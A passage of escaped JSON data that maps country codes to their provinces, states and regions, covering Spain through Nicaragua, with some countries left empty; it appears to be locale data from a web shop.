Coru\\u00f1a\",\"VI\":\"Araba\\\/\\u00c1lava\",\"AB\":\"Albacete\",\"A\":\"Alicante\",\"AL\":\"Almer\\u00eda\",\"O\":\"Asturias\",\"AV\":\"\\u00c1vila\",\"BA\":\"Badajoz\",\"PM\":\"Baleares\",\"B\":\"Barcelona\",\"BU\":\"Burgos\",\"CC\":\"C\\u00e1ceres\",\"CA\":\"C\\u00e1diz\",\"S\":\"Cantabria\",\"CS\":\"Castell\\u00f3n\",\"CE\":\"Ceuta\",\"CR\":\"Ciudad Real\",\"CO\":\"C\\u00f3rdoba\",\"CU\":\"Cuenca\",\"GI\":\"Girona\",\"GR\":\"Granada\",\"GU\":\"Guadalajara\",\"SS\":\"Gipuzkoa\",\"H\":\"Huelva\",\"HU\":\"Huesca\",\"J\":\"Ja\\u00e9n\",\"LO\":\"La Rioja\",\"GC\":\"Las Palmas\",\"LE\":\"Le\\u00f3n\",\"L\":\"Lleida\",\"LU\":\"Lugo\",\"M\":\"Madrid\",\"MA\":\"M\\u00e1laga\",\"ML\":\"Melilla\",\"MU\":\"Murcia\",\"NA\":\"Navarra\",\"OR\":\"Ourense\",\"P\":\"Palencia\",\"PO\":\"Pontevedra\",\"SA\":\"Salamanca\",\"TF\":\"Santa Cruz de Tenerife\",\"SG\":\"Segovia\",\"SE\":\"Sevilla\",\"SO\":\"Soria\",\"T\":\"Tarragona\",\"TE\":\"Teruel\",\"TO\":\"Toledo\",\"V\":\"Valencia\",\"VA\":\"Valladolid\",\"BI\":\"Biscay\",\"ZA\":\"Zamora\",\"Z\":\"Zaragoza\"},\"ET\":[],\"FI\":[],\"FR\":[],\"GF\":[],\"GH\":{\"AF\":\"Ahafo\",\"AH\":\"Ashanti\",\"BA\":\"Brong-Ahafo\",\"BO\":\"Bono\",\"BE\":\"Bono East\",\"CP\":\"Central\",\"EP\":\"Eastern\",\"AA\":\"Greater Accra\",\"NE\":\"North East\",\"NP\":\"Northern\",\"OT\":\"Oti\",\"SV\":\"Savannah\",\"UE\":\"Upper East\",\"UW\":\"Upper West\",\"TV\":\"Volta\",\"WP\":\"Western\",\"WN\":\"Western North\"},\"GP\":[],\"GR\":{\"I\":\"Attica\",\"A\":\"East Macedonia and Thrace\",\"B\":\"Central Macedonia\",\"C\":\"West Macedonia\",\"D\":\"Epirus\",\"E\":\"Thessaly\",\"F\":\"Ionian Islands\",\"G\":\"West Greece\",\"H\":\"Central Greece\",\"J\":\"Peloponnese\",\"K\":\"North Aegean\",\"L\":\"South Aegean\",\"M\":\"Crete\"},\"GT\":{\"GT-AV\":\"Alta Verapaz\",\"GT-BV\":\"Baja Verapaz\",\"GT-CM\":\"Chimaltenango\",\"GT-CQ\":\"Chiquimula\",\"GT-PR\":\"El Progreso\",\"GT-ES\":\"Escuintla\",\"GT-GU\":\"Guatemala\",\"GT-HU\":\"Huehuetenango\",\"GT-IZ\":\"Izabal\",\"GT-JA\":\"Jalapa\",\"GT-JU\":\"Jutiapa\",\"GT-PE\":\"Pet\\u00e9n\",\"GT-QZ\":\"Quetzaltenango\",\"GT-QC\":\"Quich\\u00e9\",\"GT-RE\":\"Retalhuleu\",\"GT-SA\":\"Sacatep\\u00e9quez\",\"GT-SM\":\"San Marcos\",\"GT-SR\":\"Santa Rosa\",\"GT-SO\":\"Solol\\u00e1\",\"GT-SU\":\"Suchitep\\u00e9quez\",\"GT-TO\":\"Totonicap\\u00e1n\",\"GT-ZA\":\"Zacapa\"},\"HK\":{\"HONG KONG\":\"Hong Kong Island\",\"KOWLOON\":\"Kowloon\",\"NEW TERRITORIES\":\"New Territories\"},\"HN\":{\"HN-AT\":\"Atl\\u00e1ntida\",\"HN-IB\":\"Bay Islands\",\"HN-CH\":\"Choluteca\",\"HN-CL\":\"Col\\u00f3n\",\"HN-CM\":\"Comayagua\",\"HN-CP\":\"Cop\\u00e1n\",\"HN-CR\":\"Cort\\u00e9s\",\"HN-EP\":\"El Para\\u00edso\",\"HN-FM\":\"Francisco Moraz\\u00e1n\",\"HN-GD\":\"Gracias a Dios\",\"HN-IN\":\"Intibuc\\u00e1\",\"HN-LE\":\"Lempira\",\"HN-LP\":\"La Paz\",\"HN-OC\":\"Ocotepeque\",\"HN-OL\":\"Olancho\",\"HN-SB\":\"Santa B\\u00e1rbara\",\"HN-VA\":\"Valle\",\"HN-YO\":\"Yoro\"},\"HR\":{\"HR-01\":\"Zagreb County\",\"HR-02\":\"Krapina-Zagorje County\",\"HR-03\":\"Sisak-Moslavina County\",\"HR-04\":\"Karlovac County\",\"HR-05\":\"Vara\\u017edin County\",\"HR-06\":\"Koprivnica-Kri\\u017eevci County\",\"HR-07\":\"Bjelovar-Bilogora County\",\"HR-08\":\"Primorje-Gorski Kotar County\",\"HR-09\":\"Lika-Senj County\",\"HR-10\":\"Virovitica-Podravina County\",\"HR-11\":\"Po\\u017eega-Slavonia County\",\"HR-12\":\"Brod-Posavina County\",\"HR-13\":\"Zadar County\",\"HR-14\":\"Osijek-Baranja County\",\"HR-15\":\"\\u0160ibenik-Knin County\",\"HR-16\":\"Vukovar-Srijem County\",\"HR-17\":\"Split-Dalmatia County\",\"HR-18\":\"Istria County\",\"HR-19\":\"Dubrovnik-Neretva County\",\"HR-20\":\"Me\\u0111imurje County\",\"HR-21\":\"Zagreb City\"},\"HU\":{\"BK\":\"B\\u00e1cs-Kiskun\",\"BE\":\"B\\u00e9k\\u00e9s\",\"BA\":\"Baranya\",\"BZ\":\"Borsod-Aba\\u00faj-Zempl\\u00e9n\",\"BU\":\"Budapest\",\"CS\":\"Csongr\\u00e1d-Csan\\u00e1d\",\"FE\":\"Fej\\u00e9r\",\"GS\":\"Gy\\u0151r-Moson-Sopron\",\"HB\":\"Hajd\\u00fa-Bihar\",\"HE\":\"Heves\",\"JN\":\"J\\u00e1sz-Nagykun-Szolnok\",\"KE\":\"Kom\\u00e1rom-Esztergom\",\"NO\":\"N\\u00f3gr\\u00e1d\",\"PE\":\"Pest\",\"SO\":\"Somogy\",\"SZ\":\"Szabolcs-Szatm\\u00e1r-Bereg\",\"TO\":\"Tolna\",\"VA\":\"Vas\",\"VE\":\"Veszpr\\u00e9m\",\"ZA\":\"Zala\"},\"ID\":{\"AC\":\"Daerah Istimewa Aceh\",\"SU\":\"Sumatera Utara\",\"SB\":\"Sumatera Barat\",\"RI\":\"Riau\",\"KR\":\"Kepulauan Riau\",\"JA\":\"Jambi\",\"SS\":\"Sumatera Selatan\",\"BB\":\"Bangka Belitung\",\"BE\":\"Bengkulu\",\"LA\":\"Lampung\",\"JK\":\"DKI Jakarta\",\"JB\":\"Jawa Barat\",\"BT\":\"Banten\",\"JT\":\"Jawa Tengah\",\"JI\":\"Jawa Timur\",\"YO\":\"Daerah Istimewa Yogyakarta\",\"BA\":\"Bali\",\"NB\":\"Nusa Tenggara Barat\",\"NT\":\"Nusa Tenggara Timur\",\"KB\":\"Kalimantan Barat\",\"KT\":\"Kalimantan Tengah\",\"KI\":\"Kalimantan Timur\",\"KS\":\"Kalimantan Selatan\",\"KU\":\"Kalimantan Utara\",\"SA\":\"Sulawesi Utara\",\"ST\":\"Sulawesi Tengah\",\"SG\":\"Sulawesi Tenggara\",\"SR\":\"Sulawesi Barat\",\"SN\":\"Sulawesi Selatan\",\"GO\":\"Gorontalo\",\"MA\":\"Maluku\",\"MU\":\"Maluku Utara\",\"PA\":\"Papua\",\"PB\":\"Papua Barat\"},\"IE\":{\"CW\":\"Carlow\",\"CN\":\"Cavan\",\"CE\":\"Clare\",\"CO\":\"Cork\",\"DL\":\"Donegal\",\"D\":\"Dublin\",\"G\":\"Galway\",\"KY\":\"Kerry\",\"KE\":\"Kildare\",\"KK\":\"Kilkenny\",\"LS\":\"Laois\",\"LM\":\"Leitrim\",\"LK\":\"Limerick\",\"LD\":\"Longford\",\"LH\":\"Louth\",\"MO\":\"Mayo\",\"MH\":\"Meath\",\"MN\":\"Monaghan\",\"OY\":\"Offaly\",\"RN\":\"Roscommon\",\"SO\":\"Sligo\",\"TA\":\"Tipperary\",\"WD\":\"Waterford\",\"WH\":\"Westmeath\",\"WX\":\"Wexford\",\"WW\":\"Wicklow\"},\"IN\":{\"AN\":\"Andaman and Nicobar Islands\",\"AP\":\"Andhra Pradesh\",\"AR\":\"Arunachal Pradesh\",\"AS\":\"Assam\",\"BR\":\"Bihar\",\"CH\":\"Chandigarh\",\"CT\":\"Chhattisgarh\",\"DD\":\"Daman and Diu\",\"DH\":\"D\\u0101dra and Nagar Haveli and Dam\\u0101n and Diu\",\"DL\":\"Delhi\",\"DN\":\"Dadra and Nagar Haveli\",\"GA\":\"Goa\",\"GJ\":\"Gujarat\",\"HP\":\"Himachal Pradesh\",\"HR\":\"Haryana\",\"JH\":\"Jharkhand\",\"JK\":\"Jammu and Kashmir\",\"KA\":\"Karnataka\",\"KL\":\"Kerala\",\"LA\":\"Ladakh\",\"LD\":\"Lakshadweep\",\"MH\":\"Maharashtra\",\"ML\":\"Meghalaya\",\"MN\":\"Manipur\",\"MP\":\"Madhya Pradesh\",\"MZ\":\"Mizoram\",\"NL\":\"Nagaland\",\"OD\":\"Odisha\",\"PB\":\"Punjab\",\"PY\":\"Pondicherry (Puducherry)\",\"RJ\":\"Rajasthan\",\"SK\":\"Sikkim\",\"TS\":\"Telangana\",\"TN\":\"Tamil Nadu\",\"TR\":\"Tripura\",\"UP\":\"Uttar Pradesh\",\"UK\":\"Uttarakhand\",\"WB\":\"West Bengal\"},\"IR\":{\"KHZ\":\"Khuzestan (\\u062e\\u0648\\u0632\\u0633\\u062a\\u0627\\u0646)\",\"THR\":\"Tehran (\\u062a\\u0647\\u0631\\u0627\\u0646)\",\"ILM\":\"Ilaam (\\u0627\\u06cc\\u0644\\u0627\\u0645)\",\"BHR\":\"Bushehr (\\u0628\\u0648\\u0634\\u0647\\u0631)\",\"ADL\":\"Ardabil (\\u0627\\u0631\\u062f\\u0628\\u06cc\\u0644)\",\"ESF\":\"Isfahan (\\u0627\\u0635\\u0641\\u0647\\u0627\\u0646)\",\"YZD\":\"Yazd (\\u06cc\\u0632\\u062f)\",\"KRH\":\"Kermanshah (\\u06a9\\u0631\\u0645\\u0627\\u0646\\u0634\\u0627\\u0647)\",\"KRN\":\"Kerman (\\u06a9\\u0631\\u0645\\u0627\\u0646)\",\"HDN\":\"Hamadan (\\u0647\\u0645\\u062f\\u0627\\u0646)\",\"GZN\":\"Ghazvin (\\u0642\\u0632\\u0648\\u06cc\\u0646)\",\"ZJN\":\"Zanjan (\\u0632\\u0646\\u062c\\u0627\\u0646)\",\"LRS\":\"Luristan (\\u0644\\u0631\\u0633\\u062a\\u0627\\u0646)\",\"ABZ\":\"Alborz (\\u0627\\u0644\\u0628\\u0631\\u0632)\",\"EAZ\":\"East Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u0634\\u0631\\u0642\\u06cc)\",\"WAZ\":\"West Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u063a\\u0631\\u0628\\u06cc)\",\"CHB\":\"Chaharmahal and Bakhtiari (\\u0686\\u0647\\u0627\\u0631\\u0645\\u062d\\u0627\\u0644 \\u0648 \\u0628\\u062e\\u062a\\u06cc\\u0627\\u0631\\u06cc)\",\"SKH\":\"South Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"RKH\":\"Razavi Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0631\\u0636\\u0648\\u06cc)\",\"NKH\":\"North Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0634\\u0645\\u0627\\u0644\\u06cc)\",\"SMN\":\"Semnan (\\u0633\\u0645\\u0646\\u0627\\u0646)\",\"FRS\":\"Fars (\\u0641\\u0627\\u0631\\u0633)\",\"QHM\":\"Qom (\\u0642\\u0645)\",\"KRD\":\"Kurdistan \\\/ \\u06a9\\u0631\\u062f\\u0633\\u062a\\u0627\\u0646)\",\"KBD\":\"Kohgiluyeh and BoyerAhmad (\\u06a9\\u0647\\u06af\\u06cc\\u0644\\u0648\\u06cc\\u06cc\\u0647 \\u0648 \\u0628\\u0648\\u06cc\\u0631\\u0627\\u062d\\u0645\\u062f)\",\"GLS\":\"Golestan (\\u06af\\u0644\\u0633\\u062a\\u0627\\u0646)\",\"GIL\":\"Gilan (\\u06af\\u06cc\\u0644\\u0627\\u0646)\",\"MZN\":\"Mazandaran (\\u0645\\u0627\\u0632\\u0646\\u062f\\u0631\\u0627\\u0646)\",\"MKZ\":\"Markazi (\\u0645\\u0631\\u06a9\\u0632\\u06cc)\",\"HRZ\":\"Hormozgan (\\u0647\\u0631\\u0645\\u0632\\u06af\\u0627\\u0646)\",\"SBN\":\"Sistan and Baluchestan (\\u0633\\u06cc\\u0633\\u062a\\u0627\\u0646 \\u0648 \\u0628\\u0644\\u0648\\u0686\\u0633\\u062a\\u0627\\u0646)\"},\"IS\":[],\"IT\":{\"AG\":\"Agrigento\",\"AL\":\"Alessandria\",\"AN\":\"Ancona\",\"AO\":\"Aosta\",\"AR\":\"Arezzo\",\"AP\":\"Ascoli Piceno\",\"AT\":\"Asti\",\"AV\":\"Avellino\",\"BA\":\"Bari\",\"BT\":\"Barletta-Andria-Trani\",\"BL\":\"Belluno\",\"BN\":\"Benevento\",\"BG\":\"Bergamo\",\"BI\":\"Biella\",\"BO\":\"Bologna\",\"BZ\":\"Bolzano\",\"BS\":\"Brescia\",\"BR\":\"Brindisi\",\"CA\":\"Cagliari\",\"CL\":\"Caltanissetta\",\"CB\":\"Campobasso\",\"CE\":\"Caserta\",\"CT\":\"Catania\",\"CZ\":\"Catanzaro\",\"CH\":\"Chieti\",\"CO\":\"Como\",\"CS\":\"Cosenza\",\"CR\":\"Cremona\",\"KR\":\"Crotone\",\"CN\":\"Cuneo\",\"EN\":\"Enna\",\"FM\":\"Fermo\",\"FE\":\"Ferrara\",\"FI\":\"Firenze\",\"FG\":\"Foggia\",\"FC\":\"Forl\\u00ec-Cesena\",\"FR\":\"Frosinone\",\"GE\":\"Genova\",\"GO\":\"Gorizia\",\"GR\":\"Grosseto\",\"IM\":\"Imperia\",\"IS\":\"Isernia\",\"SP\":\"La Spezia\",\"AQ\":\"L'Aquila\",\"LT\":\"Latina\",\"LE\":\"Lecce\",\"LC\":\"Lecco\",\"LI\":\"Livorno\",\"LO\":\"Lodi\",\"LU\":\"Lucca\",\"MC\":\"Macerata\",\"MN\":\"Mantova\",\"MS\":\"Massa-Carrara\",\"MT\":\"Matera\",\"ME\":\"Messina\",\"MI\":\"Milano\",\"MO\":\"Modena\",\"MB\":\"Monza e della Brianza\",\"NA\":\"Napoli\",\"NO\":\"Novara\",\"NU\":\"Nuoro\",\"OR\":\"Oristano\",\"PD\":\"Padova\",\"PA\":\"Palermo\",\"PR\":\"Parma\",\"PV\":\"Pavia\",\"PG\":\"Perugia\",\"PU\":\"Pesaro e Urbino\",\"PE\":\"Pescara\",\"PC\":\"Piacenza\",\"PI\":\"Pisa\",\"PT\":\"Pistoia\",\"PN\":\"Pordenone\",\"PZ\":\"Potenza\",\"PO\":\"Prato\",\"RG\":\"Ragusa\",\"RA\":\"Ravenna\",\"RC\":\"Reggio Calabria\",\"RE\":\"Reggio Emilia\",\"RI\":\"Rieti\",\"RN\":\"Rimini\",\"RM\":\"Roma\",\"RO\":\"Rovigo\",\"SA\":\"Salerno\",\"SS\":\"Sassari\",\"SV\":\"Savona\",\"SI\":\"Siena\",\"SR\":\"Siracusa\",\"SO\":\"Sondrio\",\"SU\":\"Sud Sardegna\",\"TA\":\"Taranto\",\"TE\":\"Teramo\",\"TR\":\"Terni\",\"TO\":\"Torino\",\"TP\":\"Trapani\",\"TN\":\"Trento\",\"TV\":\"Treviso\",\"TS\":\"Trieste\",\"UD\":\"Udine\",\"VA\":\"Varese\",\"VE\":\"Venezia\",\"VB\":\"Verbano-Cusio-Ossola\",\"VC\":\"Vercelli\",\"VR\":\"Verona\",\"VV\":\"Vibo Valentia\",\"VI\":\"Vicenza\",\"VT\":\"Viterbo\"},\"IL\":[],\"IM\":[],\"JM\":{\"JM-01\":\"Kingston\",\"JM-02\":\"Saint Andrew\",\"JM-03\":\"Saint Thomas\",\"JM-04\":\"Portland\",\"JM-05\":\"Saint Mary\",\"JM-06\":\"Saint Ann\",\"JM-07\":\"Trelawny\",\"JM-08\":\"Saint James\",\"JM-09\":\"Hanover\",\"JM-10\":\"Westmoreland\",\"JM-11\":\"Saint Elizabeth\",\"JM-12\":\"Manchester\",\"JM-13\":\"Clarendon\",\"JM-14\":\"Saint Catherine\"},\"JP\":{\"JP01\":\"Hokkaido\",\"JP02\":\"Aomori\",\"JP03\":\"Iwate\",\"JP04\":\"Miyagi\",\"JP05\":\"Akita\",\"JP06\":\"Yamagata\",\"JP07\":\"Fukushima\",\"JP08\":\"Ibaraki\",\"JP09\":\"Tochigi\",\"JP10\":\"Gunma\",\"JP11\":\"Saitama\",\"JP12\":\"Chiba\",\"JP13\":\"Tokyo\",\"JP14\":\"Kanagawa\",\"JP15\":\"Niigata\",\"JP16\":\"Toyama\",\"JP17\":\"Ishikawa\",\"JP18\":\"Fukui\",\"JP19\":\"Yamanashi\",\"JP20\":\"Nagano\",\"JP21\":\"Gifu\",\"JP22\":\"Shizuoka\",\"JP23\":\"Aichi\",\"JP24\":\"Mie\",\"JP25\":\"Shiga\",\"JP26\":\"Kyoto\",\"JP27\":\"Osaka\",\"JP28\":\"Hyogo\",\"JP29\":\"Nara\",\"JP30\":\"Wakayama\",\"JP31\":\"Tottori\",\"JP32\":\"Shimane\",\"JP33\":\"Okayama\",\"JP34\":\"Hiroshima\",\"JP35\":\"Yamaguchi\",\"JP36\":\"Tokushima\",\"JP37\":\"Kagawa\",\"JP38\":\"Ehime\",\"JP39\":\"Kochi\",\"JP40\":\"Fukuoka\",\"JP41\":\"Saga\",\"JP42\":\"Nagasaki\",\"JP43\":\"Kumamoto\",\"JP44\":\"Oita\",\"JP45\":\"Miyazaki\",\"JP46\":\"Kagoshima\",\"JP47\":\"Okinawa\"},\"KE\":{\"KE01\":\"Baringo\",\"KE02\":\"Bomet\",\"KE03\":\"Bungoma\",\"KE04\":\"Busia\",\"KE05\":\"Elgeyo-Marakwet\",\"KE06\":\"Embu\",\"KE07\":\"Garissa\",\"KE08\":\"Homa Bay\",\"KE09\":\"Isiolo\",\"KE10\":\"Kajiado\",\"KE11\":\"Kakamega\",\"KE12\":\"Kericho\",\"KE13\":\"Kiambu\",\"KE14\":\"Kilifi\",\"KE15\":\"Kirinyaga\",\"KE16\":\"Kisii\",\"KE17\":\"Kisumu\",\"KE18\":\"Kitui\",\"KE19\":\"Kwale\",\"KE20\":\"Laikipia\",\"KE21\":\"Lamu\",\"KE22\":\"Machakos\",\"KE23\":\"Makueni\",\"KE24\":\"Mandera\",\"KE25\":\"Marsabit\",\"KE26\":\"Meru\",\"KE27\":\"Migori\",\"KE28\":\"Mombasa\",\"KE29\":\"Murang\\u2019a\",\"KE30\":\"Nairobi County\",\"KE31\":\"Nakuru\",\"KE32\":\"Nandi\",\"KE33\":\"Narok\",\"KE34\":\"Nyamira\",\"KE35\":\"Nyandarua\",\"KE36\":\"Nyeri\",\"KE37\":\"Samburu\",\"KE38\":\"Siaya\",\"KE39\":\"Taita-Taveta\",\"KE40\":\"Tana River\",\"KE41\":\"Tharaka-Nithi\",\"KE42\":\"Trans Nzoia\",\"KE43\":\"Turkana\",\"KE44\":\"Uasin Gishu\",\"KE45\":\"Vihiga\",\"KE46\":\"Wajir\",\"KE47\":\"West Pokot\"},\"KN\":{\"KNK\":\"Saint Kitts\",\"KNN\":\"Nevis\",\"KN01\":\"Christ Church Nichola Town\",\"KN02\":\"Saint Anne Sandy Point\",\"KN03\":\"Saint George Basseterre\",\"KN04\":\"Saint George Gingerland\",\"KN05\":\"Saint James Windward\",\"KN06\":\"Saint John Capisterre\",\"KN07\":\"Saint John Figtree\",\"KN08\":\"Saint Mary Cayon\",\"KN09\":\"Saint Paul Capisterre\",\"KN10\":\"Saint Paul Charlestown\",\"KN11\":\"Saint Peter Basseterre\",\"KN12\":\"Saint Thomas Lowland\",\"KN13\":\"Saint Thomas Middle Island\",\"KN15\":\"Trinity Palmetto Point\"},\"KR\":[],\"KW\":[],\"LA\":{\"AT\":\"Attapeu\",\"BK\":\"Bokeo\",\"BL\":\"Bolikhamsai\",\"CH\":\"Champasak\",\"HO\":\"Houaphanh\",\"KH\":\"Khammouane\",\"LM\":\"Luang Namtha\",\"LP\":\"Luang Prabang\",\"OU\":\"Oudomxay\",\"PH\":\"Phongsaly\",\"SL\":\"Salavan\",\"SV\":\"Savannakhet\",\"VI\":\"Vientiane Province\",\"VT\":\"Vientiane\",\"XA\":\"Sainyabuli\",\"XE\":\"Sekong\",\"XI\":\"Xiangkhouang\",\"XS\":\"Xaisomboun\"},\"LB\":[],\"LI\":[],\"LR\":{\"BM\":\"Bomi\",\"BN\":\"Bong\",\"GA\":\"Gbarpolu\",\"GB\":\"Grand Bassa\",\"GC\":\"Grand Cape Mount\",\"GG\":\"Grand Gedeh\",\"GK\":\"Grand Kru\",\"LO\":\"Lofa\",\"MA\":\"Margibi\",\"MY\":\"Maryland\",\"MO\":\"Montserrado\",\"NM\":\"Nimba\",\"RV\":\"Rivercess\",\"RG\":\"River Gee\",\"SN\":\"Sinoe\"},\"LU\":[],\"MA\":{\"maagd\":\"Agadir-Ida Ou Tanane\",\"maazi\":\"Azilal\",\"mabem\":\"B\\u00e9ni-Mellal\",\"maber\":\"Berkane\",\"mabes\":\"Ben Slimane\",\"mabod\":\"Boujdour\",\"mabom\":\"Boulemane\",\"mabrr\":\"Berrechid\",\"macas\":\"Casablanca\",\"mache\":\"Chefchaouen\",\"machi\":\"Chichaoua\",\"macht\":\"Chtouka A\\u00eft Baha\",\"madri\":\"Driouch\",\"maedi\":\"Essaouira\",\"maerr\":\"Errachidia\",\"mafah\":\"Fahs-Beni Makada\",\"mafes\":\"F\\u00e8s-Dar-Dbibegh\",\"mafig\":\"Figuig\",\"mafqh\":\"Fquih Ben Salah\",\"mague\":\"Guelmim\",\"maguf\":\"Guercif\",\"mahaj\":\"El Hajeb\",\"mahao\":\"Al Haouz\",\"mahoc\":\"Al Hoce\\u00efma\",\"maifr\":\"Ifrane\",\"maine\":\"Inezgane-A\\u00eft Melloul\",\"majdi\":\"El Jadida\",\"majra\":\"Jerada\",\"maken\":\"K\\u00e9nitra\",\"makes\":\"Kelaat Sraghna\",\"makhe\":\"Khemisset\",\"makhn\":\"Kh\\u00e9nifra\",\"makho\":\"Khouribga\",\"malaa\":\"La\\u00e2youne\",\"malar\":\"Larache\",\"mamar\":\"Marrakech\",\"mamdf\":\"M\\u2019diq-Fnideq\",\"mamed\":\"M\\u00e9diouna\",\"mamek\":\"Mekn\\u00e8s\",\"mamid\":\"Midelt\",\"mammd\":\"Marrakech-Medina\",\"mammn\":\"Marrakech-Menara\",\"mamoh\":\"Mohammedia\",\"mamou\":\"Moulay Yacoub\",\"manad\":\"Nador\",\"manou\":\"Nouaceur\",\"maoua\":\"Ouarzazate\",\"maoud\":\"Oued Ed-Dahab\",\"maouj\":\"Oujda-Angad\",\"maouz\":\"Ouezzane\",\"marab\":\"Rabat\",\"mareh\":\"Rehamna\",\"masaf\":\"Safi\",\"masal\":\"Sal\\u00e9\",\"masef\":\"Sefrou\",\"maset\":\"Settat\",\"masib\":\"Sidi Bennour\",\"masif\":\"Sidi Ifni\",\"masik\":\"Sidi Kacem\",\"masil\":\"Sidi Slimane\",\"maskh\":\"Skhirat-T\\u00e9mara\",\"masyb\":\"Sidi Youssef Ben Ali\",\"mataf\":\"Tarfaya (EH-partial)\",\"matai\":\"Taourirt\",\"matao\":\"Taounate\",\"matar\":\"Taroudant\",\"matat\":\"Tata\",\"mataz\":\"Taza\",\"matet\":\"T\\u00e9touan\",\"matin\":\"Tinghir\",\"matiz\":\"Tiznit\",\"matng\":\"Tangier-Assilah\",\"matnt\":\"Tan-Tan\",\"mayus\":\"Youssoufia\",\"mazag\":\"Zagora\"},\"MD\":{\"C\":\"Chi\\u0219in\\u0103u\",\"BL\":\"B\\u0103l\\u021bi\",\"AN\":\"Anenii Noi\",\"BS\":\"Basarabeasca\",\"BR\":\"Briceni\",\"CH\":\"Cahul\",\"CT\":\"Cantemir\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"C\\u0103u\\u0219eni\",\"CM\":\"Cimi\\u0219lia\",\"CR\":\"Criuleni\",\"DN\":\"Dondu\\u0219eni\",\"DR\":\"Drochia\",\"DB\":\"Dub\\u0103sari\",\"ED\":\"Edine\\u021b\",\"FL\":\"F\\u0103le\\u0219ti\",\"FR\":\"Flore\\u0219ti\",\"GE\":\"UTA G\\u0103g\\u0103uzia\",\"GL\":\"Glodeni\",\"HN\":\"H\\u00eence\\u0219ti\",\"IL\":\"Ialoveni\",\"LV\":\"Leova\",\"NS\":\"Nisporeni\",\"OC\":\"Ocni\\u021ba\",\"OR\":\"Orhei\",\"RZ\":\"Rezina\",\"RS\":\"R\\u00ee\\u0219cani\",\"SG\":\"S\\u00eengerei\",\"SR\":\"Soroca\",\"ST\":\"Str\\u0103\\u0219eni\",\"SD\":\"\\u0218old\\u0103ne\\u0219ti\",\"SV\":\"\\u0218tefan Vod\\u0103\",\"TR\":\"Taraclia\",\"TL\":\"Telene\\u0219ti\",\"UN\":\"Ungheni\"},\"MF\":[],\"MQ\":[],\"MT\":[],\"MX\":{\"DF\":\"Ciudad de M\\u00e9xico\",\"JA\":\"Jalisco\",\"NL\":\"Nuevo Le\\u00f3n\",\"AG\":\"Aguascalientes\",\"BC\":\"Baja California\",\"BS\":\"Baja California Sur\",\"CM\":\"Campeche\",\"CS\":\"Chiapas\",\"CH\":\"Chihuahua\",\"CO\":\"Coahuila\",\"CL\":\"Colima\",\"DG\":\"Durango\",\"GT\":\"Guanajuato\",\"GR\":\"Guerrero\",\"HG\":\"Hidalgo\",\"MX\":\"Estado de M\\u00e9xico\",\"MI\":\"Michoac\\u00e1n\",\"MO\":\"Morelos\",\"NA\":\"Nayarit\",\"OA\":\"Oaxaca\",\"PU\":\"Puebla\",\"QT\":\"Quer\\u00e9taro\",\"QR\":\"Quintana Roo\",\"SL\":\"San Luis Potos\\u00ed\",\"SI\":\"Sinaloa\",\"SO\":\"Sonora\",\"TB\":\"Tabasco\",\"TM\":\"Tamaulipas\",\"TL\":\"Tlaxcala\",\"VE\":\"Veracruz\",\"YU\":\"Yucat\\u00e1n\",\"ZA\":\"Zacatecas\"},\"MY\":{\"JHR\":\"Johor\",\"KDH\":\"Kedah\",\"KTN\":\"Kelantan\",\"LBN\":\"Labuan\",\"MLK\":\"Malacca (Melaka)\",\"NSN\":\"Negeri Sembilan\",\"PHG\":\"Pahang\",\"PNG\":\"Penang (Pulau Pinang)\",\"PRK\":\"Perak\",\"PLS\":\"Perlis\",\"SBH\":\"Sabah\",\"SWK\":\"Sarawak\",\"SGR\":\"Selangor\",\"TRG\":\"Terengganu\",\"PJY\":\"Putrajaya\",\"KUL\":\"Kuala Lumpur\"},\"MZ\":{\"MZP\":\"Cabo Delgado\",\"MZG\":\"Gaza\",\"MZI\":\"Inhambane\",\"MZB\":\"Manica\",\"MZL\":\"Maputo Province\",\"MZMPM\":\"Maputo\",\"MZN\":\"Nampula\",\"MZA\":\"Niassa\",\"MZS\":\"Sofala\",\"MZT\":\"Tete\",\"MZQ\":\"Zamb\\u00e9zia\"},\"NA\":{\"ER\":\"Erongo\",\"HA\":\"Hardap\",\"KA\":\"Karas\",\"KE\":\"Kavango East\",\"KW\":\"Kavango West\",\"KH\":\"Khomas\",\"KU\":\"Kunene\",\"OW\":\"Ohangwena\",\"OH\":\"Omaheke\",\"OS\":\"Omusati\",\"ON\":\"Oshana\",\"OT\":\"Oshikoto\",\"OD\":\"Otjozondjupa\",\"CA\":\"Zambezi\"},\"NG\":{\"AB\":\"Abia\",\"FC\":\"Abuja\",\"AD\":\"Adamawa\",\"AK\":\"Akwa Ibom\",\"AN\":\"Anambra\",\"BA\":\"Bauchi\",\"BY\":\"Bayelsa\",\"BE\":\"Benue\",\"BO\":\"Borno\",\"CR\":\"Cross River\",\"DE\":\"Delta\",\"EB\":\"Ebonyi\",\"ED\":\"Edo\",\"EK\":\"Ekiti\",\"EN\":\"Enugu\",\"GO\":\"Gombe\",\"IM\":\"Imo\",\"JI\":\"Jigawa\",\"KD\":\"Kaduna\",\"KN\":\"Kano\",\"KT\":\"Katsina\",\"KE\":\"Kebbi\",\"KO\":\"Kogi\",\"KW\":\"Kwara\",\"LA\":\"Lagos\",\"NA\":\"Nasarawa\",\"NI\":\"Niger\",\"OG\":\"Ogun\",\"ON\":\"Ondo\",\"OS\":\"Osun\",\"OY\":\"Oyo\",\"PL\":\"Plateau\",\"RI\":\"Rivers\",\"SO\":\"Sokoto\",\"TA\":\"Taraba\",\"YO\":\"Yobe\",\"ZA\":\"Zamfara\"},\"NL\":[],\"NO\":[],\"NP\":{\"BAG\":\"Bagmati\",\"BHE\":\"Bheri\",\"DHA\":\"Dhaulagiri\",\"GAN\":\"Gandaki\",\"JAN\":\"Janakpur\",\"KAR\":\"Karnali\",\"KOS\":\"Koshi\",\"LUM\":\"Lumbini\",\"MAH\":\"Mahakali\",\"MEC\":\"Mechi\",\"NAR\":\"Narayani\",\"RAP\":\"Rapti\",\"SAG\":\"Sagarmatha\",\"SET\":\"Seti\"},\"NI\":{\"NI-AN\":\"Atl\\u00e1ntico 